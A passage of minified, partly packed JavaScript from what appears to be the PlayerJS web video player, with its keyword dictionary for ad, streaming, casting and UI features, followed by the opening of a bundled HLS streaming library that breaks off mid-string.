alertspaddingv|MediaVideo|CreateMedia|NewPl|PluginShare|FullscreenChange|norld|ReloadTimeout||back|UnArpl|seekwindow|PluginErrorVideo|alert404video|alert404v|framei|alert404text|alert404|alerts|ffdd1f|muteiconbut|OrientationChange|userpause|mpd|ParentFS|PluginDash|linkpause|Arpl|ad_seq|access|screenshot|sequence|PjsCheck360||adtg|m3u8|1001|swipep|parseFromString||userplay|360|playByYoutubeId||640|1800|1550|1150|marginprocbottom|marginproctop|ControlX|LoadXmlNoCredentials|RenameQualities|ontimeout|301|lrpps|lrppp|ChkHlsEnd|parser|PluginPip|marginprocright|posterhidestart|landscapefull|portrait|hmaxk2|lsfullplay|sttr|actpause|tagsinterval|lsfullstart|onPlayTag||unmuteonplay|recovery|exitFullscreen|read|DestroyIma|seeked_time|finishrewind|PluginThumbs|23173c0|intros|InvertPlaylist|OverlayParsing||TheEnd2|kxcdn|prenewpl|pauseseek|PreNewPl|gainedsource|26557|togglesubs|redirectonclick|PlaylistClose|Exist|00136|nums|UpdateTimer|upDT|94997|pimp||yamtr|scalable|seeksidesec|QualityChanged|PluginTrack|PluginHeart|trkp|vast_bgcolor|PluginSlides|Quartile|changedTouches|passontime|playedquartile|writePl|nooverlay|keyCode|nomidroll|PlaylistMove|PlaylistOpenId|mimeCodec|openpl|plusminus|StaticResource|autoplayed|UpdateSettings|reloadlive|which|Prt|endfull|seekicon|fs_error|Control|update_|iosExitFullscreen|whlskfll|screen_lw|Volumescrolled|WaitPoster|rotatewait|posteronwait|fullonplaymobile|HideElement|2683|fullonplay|PostFullscreen|serverCertificateUrl|redirectonplay|scrollwheelfull|pstrwt|msFullscreenElement|17383|mozFullScreen|container_w_procent|02813|35px|[base64]|word|60551c|nfsclios|07|waitingads|pausemute|required|Promise|settings5|27194|webkitFullscreenElement|9649|transbg|webkitIsFullScreen|[base64]|[base64]|rc_nobrand|vast_nocontrols|[base64]|oframe|settings1action|waitGo|34835|settings5action|503|502|00069|60392c0|minivis|uppercase|autoLink|icnv|99999|require|65823c|allowLinker|88484718|rWYaA3sIGS0coREIGv0coREIF2aMFVI9YOTNYNQdByacCWs9YOTNYNQbCymhruELBbBbBbBbY1lkrLmEn2E|vast_novpaid|icnmr|eventLabel|18675|resizeAd|fullscreenElement|[base64]|eventAction|nfscldr|prtg|fimg|eventCategory|f2img|config|sub_settings|[base64]|Player|valuealign|70857|observe|[base64]|13539l2|oncontextmenu|settings3|30713|15423|manipulation|13279|11912c0|00001z|XKlKCypkDLoKqKX8E3BcXWFeBWtdruENoREICVxeB2J0ruENoRE|m18|ActiveXObject|settings4|indent|outline|20836l|48146|8083|rWQJFVIIBS0cvvT1nLw2oKP4nLUooN44pN4NoLxSoN4lpvXinLoOpNPNXR4NoLwIoKPmnLTNpzAmpu43pyolXR45XSTjoSwNXSTjpSANXSTjqSEjqwlmpu41pLoIqu45AN41qSsinLs1nLw4pR0mnLo1XSPiou44GKEIBbahDS0cX2BbBbBbBKE|ChX|hover|[base64]|20816l1|XMLDOC|13579l2|Microsoft|visited|13579|rWQJFVIIBS0cvvTIovYdoN42DR00XStooKPmpN40DSsipUAmp2INFK03uSU6vvT2XR42DR00XStyoyIiocA3CSFypbIioN42DSsipWdcXVBeDVl9YNpbBbBbBbAcrLmEn3QJFVI|class|settings3action|13579l|23173|17501|Impressed|rc_custom|borderin|vast_nocredentials|vast_wrapper|97774|rWQJFVIIBS0cvvTlXSpdoN42DR00XStoovTIqR40DSsipUA4CSYyoyIip3eppNP5nLBhnvsIpUAmoTImFLFdp3AioMI0nLthpR00GKEIBbahDS0cX2BbBbBbBKE|interact|VastIMA|0z|childList|vast_break|loadXML|83216|vldcntr|seeksidesmob|inset|querySelector|34934|nocredentials|0775|nodtclck|error1|Input|48213|plrjs|nombclck|settings2action|settings4action|ContextMenu|XKlKCypkDLXKqKX8E3BcXWFeBWtdruEmqREICVxeB2J0ruEmqRE|backface|pjscolor|complete_t|decodeURIComponent|sleep2options|default_channel|ffc7d1|250|00001zm1|72ccf8|62de50||faed54|feba54|e8bbff|aaaaaa|vast_preroll_counter|d9bb8c|vast_prerolltimebreak|b3fee8|4bd9ac|ffff00|D90000|55246|vast_prerolltbimp|7821l0|75907c|redirectplaylist|vast_postroll_limit|81053|00068|vast_pauseroll_counter|47504|30899|48361c|51755|vast_pauseroll_limit|3332|61861|8172|usernew|75256|vast_pauserolltbimp|34903|vast_pauserolltimebreak|073DA0|409829|fullwheel|errortimeout|clear|playlistfolder|sharetitle|ga_proc|borderRight|borderBottom|viewinit|nameofdashquality|intvsbl|nameofyoutubequality|pljscom|dashlowquality|12031c1|dashcookies|unatpl|dashdebug|16x9|sharetop|shareiconscale||644082|default_w|subclr|vast_preroll_andlimit|vast_preroll_limit|embedheight|4852c0|560|emptyremove|embedwidth|x4zwy355vrnx|few|73104|14962|embedsize|00334||shareiconmargin|pstrcnfg|shareiconscaleover|default_h|[base64]|logo|23214c1|offsetoptions|introskiptime|Cross|midrollpoint|partnermidrollor|pressed_|partnerpostrollor|poster_floatwidth|sleepoptions|accept|48921|[base64]|onchange|poster_floatheight|poster_floatbgcolor|07764|partnerpauserollor|25105|mobtch1|pjslng_|getDate|heartbeatinterval|introtxt|introclosetime|[base64]|srvsga|poster_floatmargin|current_channel|speed4live|43327|hidearrow|02536|30548|[base64]|introclickable|41876|poster_floatposition|02674|partnerprerollor|home|vast_postrolltimebreak|77735c0|[base64]|vast_midroll_counter|||||||||||vast_playroll_counter|YNE6CuaFXS0IEWY0FcI7Hz1aDWpaG3BDGR54y2eFzuh9ZWBDGR54y2eFzuT9YNE|23214|31208|1545|13493|vast_midrolltimebreak|vast_playroll_limit|12031c0|hash|f2parent|vast_postroll_counter|vast_postrolltbimp|[base64]|answer|48991|[base64]|vast_midroll_vmap|vast_pauseroll_vmap|clr_|vast_postroll_vmap|[base64]|hlsqhsort|Y1ilCy1lzuEgEWQDY3QeDzPczuhcZKdcqKEcZuilEUi5zvieBKJ4ncJDCa09ruFiCytND2mhYNa7CyAdXy9lFVakDcojDyaMEb9hDRa7FahcDyaMEb9hDREgZVM9rvT|[base64]|pjslng_sub_sizeproc|34767|vast_midrolltbimp|35428|[base64]|vast_preroll_vmap|17713|23214c0|vast_unmutebutonce|vast_introtbimp|vast_introtimebreak|MediaVimeo|[base64]|rmright|AdVideoMidpoint|AdVolumeChange|AdImpression|AdClickThru|AdInteraction|moved|AdVideoFirstQuartile|AdVideoThirdQuartile|AdDurationChange|pointa|AdVideoComplete|AdUserAcceptInvitation|AdUserMinimize|||||||||||AdUserClose|AdPaused|AdPlaying|AdRemainingTimeChange|thumbs_img|AdErrorVpaid|AdLinearChange|9999|posters|11px|verificationNotExecuted|AdStarted|AdStopped|AdSkipped|AdSizeChange|_off|AdExpandedChange|minSuggestedDuration|layout|reloaderTimer|AdSkippableStateChange|Txt|1006|AdError|AdLog|ffce00|Nonlinear|PluginQuiz|nonlinear|quizes|URL|localName|PluginBlock|401|PluginMini|NonLinearClickTracking|vast_push_waiting|startvisibility|vok|onVastLoad|vpaidvideotimeout|Started|pjsvvs|slidespeed|completed|AdViewable|slot|orientationchange|Allowblock|handshakeVersion|change2playlist_bottom|pointw||||initAd|1L1||mouseenter|||1L19|M19|subscribeVpaid|videoSlot|videoSlotCanAutoPlay|offsetX|Log|CustomTracking|scaled|logos|offsettimerinit|videoheight|[base64]|UTF|web|charset|smarttv|meta|DOCTYPE|clr_sepia|PluginMediaTags|dblclick|Local|fullscreenchange|MSFullscreenChange|vast_unmuteonclick|clr_saturate|videowidth|PluginEffects|[base64]|vast_clickurl|getVPAIDAd|ytWaiting|ytWaited|ytEnded|vast_unmuteonce|ytReady|403|void|vpaid_forceskip|html5|Verdana|action_back|[base64]|normalonclick|webkitConnection|mozConnection|force|CACHEBUSTING|[base64]|callPjsEvent|mobtch9|backgroundImage|pointcolor|Destroyed|[base64]|files_scale|||[base64]|vast_skipTime2|vast_info|backgroundSize|vast_skip2_size|444444|vast_system|vast_fullbut|move|extensionsPriority|hideAfterComplete|strokeDashoffset|keyup|clr_brightness|progress_|vast_playonclick|tippmargin|rereferer|rand_id|prtcpm|tipa|stripsw|stripsspace|vast_time|clr_contrast|current_sleep|vast_addrandom|allowFullScreen|files_sleep|pljsvpaid|keydown|vast_visibleonstart|layerX|762168|[base64]|vast_linktxt_size|vast_txt_bottom|Y2plDuEgEWQDY2plDuFFqKEcZuhdGWPjCy5MBzJrBKIcDza2Azp0YNM9rvP|vast_titlea|vast_titlebga|rWQJFVIIBS0cvvTOXST1uSpypyI1xLpXobTmXSTIoRPlXSPiouPmFLTNAvTIouPlXSPIoRPmXSUdovYJouPmXSPIoRPlXSTiozAipbIiocA1GKEIBbahDS0cX2BbBbBbBKE|80989|table|vast_title_left|11992l0|vast_title_top|00157c0|58769|68334|[base64]|222222|[base64]|vast_title_size|AdSystem|[base64]|pstrvc|AdVerifications|[base64]|vast_omid|[base64]|Creatives|pjsvastinvite_|30925|00158c|escape|15em|[base64]|vast_xml|888888|InLine|[base64]|has|[base64]|03125l10|breakType|97489|AdBreak|875|settings1|VMAP|303|03125|AdSource|xcd|48438l|94861|GWP6EWQDY3teFVmaY10jE3xKE3tNZSPhEWQDY3teFVmaY10jCy5MBzJrBKIcXREeZuMgZVx4Czp0ZWQlyNFeDzPczuM|59375|x1cd|Y1ieDzQFYNilEUhcCy1lY106YNEeZNFHYNhdBzJeE3sdEWQDY3QeDzPczuM|AdTagURI|Check|changed|vpaid_nopause|66218c0|vast_title_important|vast_buffering|04083|20000|Preroll|3616|ytError|51563l|51562z|Orientation|84375|_vmap|vast_started|miniwithvast|titlecolor|[base64]|96359|sleeptimer0|vpaid_noremainingtime|ExpandedChange|getAdExpanded|passonstart|DurationChanged||3001|deny|uinorm|creativeType|Extensions|00001zm10|rafinit|autoplaynomobiletv|Companion|[base64]|posterstime|CompanionAds|isflash|81211|panel|[base64]|vpaid_video_timeout|vpaid_quartile_timeout|stopped|vpaid_stopped_timeout||NonLinearClickThrough|vast_video_timeout|402|vpaid_loading_timeout|winmob|ytautoquality|pjsga|mousehere|Skipped|12px|SizeChanged|vast_progressbga|[base64]|[base64]|69733|75275c|posterheight|DN5iCytND2mhDN5lFzpdZWi0Cy1aqctNCy0dGaifzuMhFbUOFSe2yNFiCytND2mhYNi6Cx19ZvdcYOi9Hz19Hz19Hs|posterwidth|ViewableImpression|[base64]|playback|JavaScriptResource|postertitleonhover|1GNYJBWFeE2xHFbUOFU9xAyieDb8jA2m1AKX6GNY0CzthBuX6XMUMF2aOBuPdxyUgCy5knbphFyXeXKlKEWYaEb9hDRX6XbJ0FWQOqalkzR9bEbUjBypgCu5jBztEn2UOE2x0E1lkFbxjBV9NzR8NAyxJoLFbpLI0qyw2oOJJoVT4oSJbpvUMqSEOoOTmpR54Dyl|DVFgoLehB2heqbmcCNMgYNPcqKEcZuilEct2GW19Hz19Hz07CyAdFK5iCytND2mhEO09oua7Bb9NZWBJEKQfCL0mq2efrSI7CbdgZNa7FbUNXWeeXS0ICbd9rvT|YNPcZNJaGVaOFRJhB2hNZv8dDVFgoKT9Y2taBKE|u10|Verification|999999|historybgaover|26762|44167|[base64]|pstrvd|viewPort|ClickThrough|VideoClicks|1005|[base64]||vast_file_denied|_vdpsrt|90deg|pljsvastprogress_|PjsVast|MediaFile|ClickThru|vast_nomute|NonLinear|NonLinearAds|Linear|Creative|customimage|vast_skipTime|fast|outros|slds|slides|tracking|heartbeats|ShowSettingsBut|maxHeight|reloadjustevent|reloadplus|pjsiframed|fileend|webkitSupportsFullscreen|reloadstart|webkitFullscreenEnabled|iosplbf|SettingsTimer|webkitEnterFullScreen|webkitExitFullscreen|wheelDelta|chngwd|crossdomain|issue|separator|showboth|PasswordTime|_self|vlscrl|water|bufferDeg|bufferInterval|showfrom1file|reverse|sess|trkp2|mxprc|nativenotandroid|nativeontv|isOpen|wid|downself|PluginWater|pjsstat|pjsstatid|PluginStat|widget|AdBlock||01|Progress|scrnstp|dontseekforward||enter||showduration|pauseonhover|openlast|hideerr|preloading|hideonleave|hideonvod|hideuntilended|hideuntilstartedios|hideuntiltext|hide0timestore|hidelastpl|hideafterstart|hidewait|hidenoerr|Next|hideunwait|hideonmobile|hideondesktop|hideonend|vast_finish|vldcntrInterval|hideall|vast_dontplay|dropopen|hidesmall|hidelap|hidenormscreen|hideonunmute|3600000|renew|yandex|vast_init|crtm|skipimpessed|showlive|bgload2|bgload|vast_ready|VastOverlay|vastbgpreload|wasapl|hideonyoutube|hideonlive|PluginVastTimeMsg|hideab|startdelay|vast_startdelay|alarm|hidenoab|hidenomini|vast_error|hidemini|hideonmeta||and2limit|countdown|redirectparent|hideunact||toDataURL||sscopyright||Courier|Arial|fillStyle|bggrl|fillText|bg2p|bg2o|bg2a|bg2color|jpeg|Active|invert|cut1|cut2|playlist_folders|playlist_length|showplaylist|showvlt|menu1|menu2|menu3|current_custom|bggrc|clickmarginleft|vastinfo|fix|vastbreak|rotateonclick|Boolean|plduration|setVolume|moveplaylist|let_|seekstep|isfullscreen|videosize|unfix|clickmarginright|timeplay|iconmarginright|iconmarginleft|isyoutube|started|youtubeready|iconmarginbottom|switchpip|iconmargintop|camera|castend|vastnow|vastpause|blnk|0123456789|||SVG|_text|FindPjsDiv|arguments|substring|reduce|webp|DOMContentLoaded|rotateshow|PlgnCntrlTmln|ontop2|ontouchend|2048|tofr|link2|iconspress|NaN|PluginCountdown|pageXOffset|globalfont|const|scrollY|redirectblank|cssText|1000000|vastresume|flipy|vastmute|_bg|currentfile|vrsn|vastids|touch_|midroll_time|midrollcrtm|artwork|lockposter|MediaMetadata|flipx|45deg|stylesheet|googleapis|css2|swap|clk|same|NaNpx|number|olor|setProperty|repeating|showuntilmeta|shwfsps|dwn|emeEnabled|enableWorker|manifestLoadPolicy|fragLoadPolicy|hlscltps|capLevelToPlayerSize|widevine|microsoft|playready|clearkey|licenseUrl|drmSystems|DASH|xhrSetup|destination|createGain|createMediaElementSource|prehls|webkitAudioContext|attachMedia|MEDIA_ATTACHED|attached|MANIFEST_LOADED|MANIFEST_PARSED|autoStartLoad|autoLevelEnabled|LEVEL_SWITCHED|ynxnopip|codecs|avc1|42E01E|mp4a|playsinlineonmobileiphone|tagcors|crossorigin|crossOrigin|pstrtg|drunchr|nativenodownload|PlugMediaChannels|controlsList|nodownload|taginframe|WebKitPlaybackTargetAvailabilityEvent|nativehlstv|nativehlssafari|nativehlsinsafari|disabled|nativehlsinedge|support|flussonic|LEVEL_SWITCH|LEVEL_LOADED|error_time|Infinity|PluginWS|wsconfig|playtry|sleep|watching|loadeddata|hlsdrmfpl|hlsdrmfps|webkitbeginfullscreen|webkitDisplayingFullscreen|AudioTrack|playOk|hlsaudiolang|firstLevel|wrong|onpause|nopause|wake|2000px|nativeaudio|hlsaddbitrate|WebKitMediaSource|WebKitSourceBuffer|unauto|regress|Live|SUBTITLE_TRACKS_UPDATED|FRAG_CHANGED|fragment|relurl|FRAG_PARSING_METADATA|fragdata|AUDIO_TRACKS_UPDATED|AUDIO_TRACK_SWITCHING|subtitleDisplay|hlssubtracks|FRAG_LOADED|hlsforce|subtitleTracks|Level|playError3|ERROR|autoplay_denied|networkError|mediaError|hlsermd|automute|recoverMediaError|hls_error|interrupted|playunmute|urlmse|webkitcurrentplaybacktargetiswirelesschanged|nohdsttm|qualitypause|02|reloadtimes|Break|tags|Seeking|450|wproc|customwidth|playId|Quality|lrpp|isOn|1600p|426|240|854|480|1280|to_right|1920|1080|2560|1440|Alternative|tryotherquality|3840|finish|nohdstt|showovr|Pass|RemovePassword|posterfull|stpoad|norootplstart|PluginSettings2|combined|finishnormal|redirectafter|loaderror|ssdown|bezier|ssfly|seekiconbut|playlists|seektome|EXTINF|cancel|cancelskip|tskp|Rotate|noset|2160|webkitCurrentPlaybackTargetIsWireless|0001|HlsSubTrack|fillvideo|getDash|vast_posterurl|level|vast_loadtxtd|nomedia|setWsAudioTrack|setWsQuality|setAudio|createposter|subtrack|exitPictureInPicture|scaledrag|requestPictureInPicture|dragging|pictureInPictureElement|webkitPresentationMode|disablePictureInPicture|pictureInPictureEnabled|scaledrag0|webkitSupportsPresentationMode|webkitShowPlaybackTargetPicker|Created|RemoveAll|hdbfdt|ndash|customqualities|hdbfmb|nativemobile|Speed|showvolmobile|hdn|Audiotrack|onlyauto|grdt|FloatPosterScale|rldnornd|customspeeds|playbackRate|PluginFloatPoster|amp|New|reset|dashInterval|hqdefault|YouTube|mediart|utube|kind|MediaPjs|startvast|encode|Test|rem|radius_|valuemarginright|valuemarginleft|[base64]|valuemarginbottom|valuemargintop|valuepaddingright|valuepaddingleft|valuepaddingbottom|dropscrlw|valuepaddingtop|hdiconclr|dropscrlclr|plquality|colorover|vpaid_|no3|lines1|dropautoplay|abg|dropbgcolorover|alphas|f00|sub_move|hdbffs|handshdw|constrols|WEBVTT|Dialogue|Changed|225|sub_unmem|cloneNode|readAsText|setioff|drop|handlemarginbottom|sub_drag|handlemargintop|PluginSubword|appendBuffer|clone|waveform|subfeedhide|waved|l3v_left|sub_fonted|black|running|hdbfnr|blob|785|096|267|344|416||483|547|606|659|705|747|818|007|848|874|897|918|962|971|979|985|994|997|003|001|slider|296|volume_element|control_mute|lang_uk|_timer|line_play|triangle|432|857|275|372|957|988|883|914|992|029|041|036|019|996|984|981|subtitle_errdel|sub_allmy|915|timestore0plroot|dropnohide|hidesmoothly|pjs_thumbnail_|shuffle8|previous|roundingver_final|offsetwidth|pljsplayfrom_|pljsplayed_|timestoredontuse|timestoreunauto|200000|timestorenolive|available|CC1AD845|receiver|setOptions|receiverApplicationId|autoJoinPolicy|tab_and_origin_scoped|resumeSavedSession|androidReceiverCompatible|scrollTo|shape|dis|brdtop|onMouseOver|onMouseOut|scrollWidth|scroll_up|scroll_right|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|RWAlnQyyazA4aoAB4FsBSA|kbq|OqFAAAAdklEQVQoz42QQQ7AIAgEF|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|brdclr|grdth|mrgnp|actn|5em|marginRight|grdtc|grdta|brdl|brdlc|brdla|paddingbottom|RemotePlayer|mpegurl|sub_all_title|editTracksInfo|235|castpause|castplay|RemotePlayerController|sender|cast_sender|loadCastFramework|disconnected|EditTracksInfoRequest|getSessionObj|TextTrackStyle|casted|edgeColor|00000016|edgeType|DROP_SHADOW|CASUAL|fontScale|foregroundColor|handlemarginright|handlemarginleft|endCurrentSession|uncasted|raquo|MediaInfo|trackContentType|hlsdvrtime|GenericMediaMetadata|metadataType|MetadataType|GENERIC|textTrackStyle|Track|TrackType|TEXT|trackContentId|subtype|laquo|CAPTIONS|trackId|customData|images|LoadRequest|overed|activeTrackIds|loadMedia|getCastDevice|friendlyName|885|aload|mutedautoplay|webOS|eventlisteners|tipmarginbottom|Shadow|tvOS|tipmarginleft|resumed|MacIntel|unmuted|ipod|rewound|armv|tipmargintop|vast_Impression|BRAVIA|Font|Windows|Ultra|adShown|Roku|Bottom|Yes|createEvent|Sleep|capiom|watch|Tizen|Audio|Quad|Super|the|1296p|Full|advertiser|Medium|Small|Tiny|website|LIVE|galog|clipboard|Enter|Copied|Previous|Reset|reachGoal|Metric|event_category|PlayerJS|tippointeralign|event_label|Safari|tipmarginright|fine|blackberry|983|scale0|control_duration|userAgent|matches|logapi|wkdt|__storage_test__|appName|dispatchEvent|initEvent|matchMedia|trident|Opera|appVersion|Trident|Edge|toogle|iosv|993|Philips|nomobile|hidesec2|youtubeid|rttspd|control_time|iemobile|WebkitAppearance|Firefox'.split('|'),0,{}))
!function e(t){var r,i;r=this,i=function(){"use strict";function r(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,f(i.key),i)}}function i(e,t,i){return t&&r(e.prototype,t),i&&r(e,i),Object.defineProperty(e,"prototype",{writable:!1}),e}function n(e,t,r){return(t=f(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function a(){return a=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var i in r)({}).hasOwnProperty.call(r,i)&&(e[i]=r[i])}return e},a.apply(null,arguments)}function s(e){return s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},s(e)}function o(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,h(e,t)}function l(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(l=function(){return!!e})()}function u(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,i)}return r}function d(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?u(Object(r),!0).forEach((function(t){n(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):u(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function f(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var i=r.call(e,t);if("object"!=typeof i)return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}function c(e){var t="function"==typeof Map?new Map:void 0;return c=function(e){if(null===e||!function(e){try{return-1!==Function.toString.call(e).indexOf("[native code]")}catch(t){return"function"==typeof e}}(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,r)}function r(){return function(e,t,r){if(l())return Reflect.construct.apply(null,arguments);var i=[null];i.push.apply(i,t);var n=new(e.bind.apply(e,i));return r&&h(n,r.prototype),n}(e,arguments,s(this).constructor)}return r.prototype=Object.create(e.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),h(r,e)},c(e)}function g(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var v,m,p={exports:{}},y=(v||(v=1,function(e){var t=Object.prototype.hasOwnProperty,r="~";function i(){}function n(e,t,r){this.fn=e,this.context=t,this.once=r||!1}function a(e,t,i,a,s){if("function"!=typeof i)throw new TypeError("The listener must be a function");var o=new n(i,a||e,s),l=r?r+t:t;return e._events[l]?e._events[l].fn?e._events[l]=[e._events[l],o]:e._events[l].push(o):(e._events[l]=o,e._eventsCount++),e}function s(e,t){0==--e._eventsCount?e._events=new i:delete e._events[t]}function o(){this._events=new i,this._eventsCount=0}Object.create&&(i.prototype=Object.create(null),(new i).__proto__||(r=!1)),o.prototype.eventNames=function(){var e,i,n=[];if(0===this._eventsCount)return n;for(i in e=this._events)t.call(e,i)&&n.push(r?i.slice(1):i);return Object.getOwnPropertySymbols?n.concat(Object.getOwnPropertySymbols(e)):n},o.prototype.listeners=function(e){var t=r?r+e:e,i=this._events[t];if(!i)return[];if(i.fn)return[i.fn];for(var n=0,a=i.length,s=new Array(a);n<a;n++)s[n]=i[n].fn;return s},o.prototype.listenerCount=function(e){var t=r?r+e:e,i=this._events[t];return i?i.fn?1:i.length:0},o.prototype.emit=function(e,t,i,n,a,s){var o=r?r+e:e;if(!this._events[o])return!1;var l,u,d=this._events[o],h=arguments.length;if(d.fn){switch(d.once&&this.removeListener(e,d.fn,void 0,!0),h){case 1:return d.fn.call(d.context),!0;case 2:return d.fn.call(d.context,t),!0;case 3:return d.fn.call(d.context,t,i),!0;case 4:return d.fn.call(d.context,t,i,n),!0;case 5:return d.fn.call(d.context,t,i,n,a),!0;case 6:return d.fn.call(d.context,t,i,n,a,s),!0}for(u=1,l=new Array(h-1);u<h;u++)l[u-1]=arguments[u];d.fn.apply(d.context,l)}else{var f,c=d.length;for(u=0;u<c;u++)switch(d[u].once&&this.removeListener(e,d[u].fn,void 0,!0),h){case 1:d[u].fn.call(d[u].context);break;case 2:d[u].fn.call(d[u].context,t);break;case 3:d[u].fn.call(d[u].context,t,i);break;case 4:d[u].fn.call(d[u].context,t,i,n);break;default:if(!l)for(f=1,l=new Array(h-1);f<h;f++)l[f-1]=arguments[f];d[u].fn.apply(d[u].context,l)}}return!0},o.prototype.on=function(e,t,r){return a(this,e,t,r,!1)},o.prototype.once=function(e,t,r){return a(this,e,t,r,!0)},o.prototype.removeListener=function(e,t,i,n){var a=r?r+e:e;if(!this._events[a])return this;if(!t)return s(this,a),this;var o=this._events[a];if(o.fn)o.fn!==t||n&&!o.once||i&&o.context!==i||s(this,a);else{for(var l=0,u=[],d=o.length;l<d;l++)(o[l].fn!==t||n&&!o[l].once||i&&o[l].context!==i)&&u.push(o[l]);u.length?this._events[a]=1===u.length?u[0]:u:s(this,a)}return this},o.prototype.removeAllListeners=function(e){var t;return e?(t=r?r+e:e,this._events[t]&&s(this,t)):(this._events=new i,this._eventsCount=0),this},o.prototype.off=o.prototype.removeListener,o.prototype.addListener=o.prototype.on,o.prefixed=r,o.EventEmitter=o,e.exports=o}(p)),p.exports),E=g(y),T={exports:{}},S=(m||(m=1,function(e,t){var r,i,n,a,s;r=/^(?=((?:[a-zA-Z0-9+\-.]+:)?))\1(?=((?:\/\/[^\/?#]*)?))\2(?=((?:(?:[^?#\/]*\/)*[^;?#\/]*)?))\3((?:;[^?#]*)?)(\?[^#]*)?(#[^]*)?$/,i=/^(?=([^\/?#]*))\1([^]*)$/,n=/(?:\/|^)\.(?=\/)/g,a=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,s={buildAbsoluteURL:function(e,t,r){if(r=r||{},e=e.trim(),!(t=t.trim())){if(!r.alwaysNormalize)return e;var n=s.parseURL(e);if(!n)throw new Error("Error trying to parse base URL.");return n.path=s.normalizePath(n.path),s.buildURLFromParts(n)}var a=s.parseURL(t);if(!a)throw new Error("Error trying to parse relative URL.");if(a.scheme)return r.alwaysNormalize?(a.path=s.normalizePath(a.path),s.buildURLFromParts(a)):t;var o=s.parseURL(e);if(!o)throw new Error("Error trying to parse base URL.");if(!o.netLoc&&o.path&&"/"!==o.path[0]){var l=i.exec(o.path);o.netLoc=l[1],o.path=l[2]}o.netLoc&&!o.path&&(o.path="/");var u={scheme:o.scheme,netLoc:a.netLoc,path:null,params:a.params,query:a.query,fragment:a.fragment};if(!a.netLoc&&(u.netLoc=o.netLoc,"/"!==a.path[0]))if(a.path){var d=o.path,h=d.substring(0,d.lastIndexOf("/")+1)+a.path;u.path=s.normalizePath(h)}else u.path=o.path,a.params||(u.params=o.params,a.query||(u.query=o.query));return null===u.path&&(u.path=r.alwaysNormalize?s.normalizePath(a.path):a.path),s.buildURLFromParts(u)},parseURL:function(e){var t=r.exec(e);return t?{scheme:t[1]||"",netLoc:t[2]||"",path:t[3]||"",params:t[4]||"",query:t[5]||"",fragment:t[6]||""}:null},normalizePath:function(e){for(e=e.split("").reverse().join("").replace(n,"");e.length!==(e=e.replace(a,"")).length;);return e.split("").reverse().join("")},buildURLFromParts:function(e){return e.scheme+e.netLoc+e.path+e.params+e.query+e.fragment}},e.exports=s}(T)),T.exports),A=Number.isFinite||function(e){return"number"==typeof e&&isFinite(e)},L=Number.isSafeInteger||function(e){return"number"==typeof e&&Math.abs(e)<=R},R=Number.MAX_SAFE_INTEGER||9007199254740991,I=function(e){return e.NETWORK_ERROR="networkError",e.MEDIA_ERROR="mediaError",e.KEY_SYSTEM_ERROR="keySystemError",e.MUX_ERROR="muxError",e.OTHER_ERROR="otherError",e}({}),k=function(e){return e.KEY_SYSTEM_NO_KEYS="keySystemNoKeys",e.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",e.KEY_SYSTEM_NO_SESSION="keySystemNoSession",e.KEY_SYSTEM_NO_CONFIGURED_LICENSE="keySystemNoConfiguredLicense",e.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",e.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED="keySystemServerCertificateRequestFailed",e.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED="keySystemServerCertificateUpdateFailed",e.KEY_SYSTEM_SESSION_UPDATE_FAILED="keySystemSessionUpdateFailed",e.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED="keySystemStatusOutputRestricted",e.KEY_SYSTEM_STATUS_INTERNAL_ERROR="keySystemStatusInternalError",e.KEY_SYSTEM_DESTROY_MEDIA_KEYS_ERROR="keySystemDestroyMediaKeysError",e.KEY_SYSTEM_DESTROY_CLOSE_SESSION_ERROR="keySystemDestroyCloseSessionError",e.KEY_SYSTEM_DESTROY_REMOVE_SESSION_ERROR="keySystemDestroyRemoveSessionError",e.MANIFEST_LOAD_ERROR="manifestLoadError",e.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",e.MANIFEST_PARSING_ERROR="manifestParsingError",e.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",e.LEVEL_EMPTY_ERROR="levelEmptyError",e.LEVEL_LOAD_ERROR="levelLoadError",e.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",e.LEVEL_PARSING_ERROR="levelParsingError",e.LEVEL_SWITCH_ERROR="l